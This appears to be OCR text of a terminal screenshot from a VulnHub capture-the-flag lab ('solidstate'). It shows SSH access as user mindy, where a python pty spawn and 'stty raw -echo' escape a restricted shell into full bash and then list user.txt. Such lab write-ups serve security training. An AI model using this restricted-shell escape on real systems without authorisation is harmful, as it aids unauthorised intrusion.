 Applications Places QTerminal Apr 21 8:25 AM 1
root@leetCipher: ~/machines/vulnhub/solidstate
File Actions Edit View Help
mindy@192.168.1.11's password:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ echo $0
echo $0
/bin/bash
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ^L^L
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
ls
bin  user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ^Z
[1]+  Stopped                 ssh mindy@192.168.1.11 "python -c 'import pty; pty.spawn(\"/bin/
bash\")'"
root@leetCipher:~/machines/vulnhub/solidstate# stty raw -echo
root@leetCipher:~/machines/vulnhub/solidstate# ssh mindy@192.168.1.11 "python -c 'import pty;
pty.spawn(\"/bin/bash\")'"
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$